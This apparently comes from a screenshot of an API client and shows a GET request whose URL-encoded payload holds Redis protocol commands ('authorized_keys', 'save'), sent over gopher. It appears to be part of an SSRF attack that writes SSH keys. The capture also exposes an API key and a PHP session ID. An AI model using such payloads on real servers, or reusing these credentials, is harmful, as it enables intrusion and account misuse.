 GET %250A%252415%250D%250Aauthorized%5Fkeys%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%0A Send 200 OK 24.3 ms 17 B
JSON Auth Query Header 3 Docs Preview Header 5 Cookie Timeline
1 Requesting gopher
Content-Type application/json
X-API-Key ZDBnM2RheXMwZnN1bW0zcg
PHPSESSIONID 70648b729070b30c93376b3f872cb0c5
New header New value